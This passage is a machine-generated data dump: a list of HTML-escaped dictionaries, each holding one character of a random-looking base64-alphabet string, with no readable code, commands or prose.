&#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, 